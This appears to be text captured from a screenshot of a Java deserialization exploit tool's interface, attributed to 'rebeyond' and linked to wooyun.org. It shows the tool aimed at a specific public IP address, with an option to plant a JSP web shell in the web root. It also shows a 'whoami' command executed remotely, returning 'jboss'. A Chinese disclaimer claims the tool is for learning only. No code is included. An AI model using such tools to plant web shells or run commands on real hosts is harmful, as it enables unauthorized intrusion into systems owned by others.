 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url:http://180.168.192.29/
WebPath:/ Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org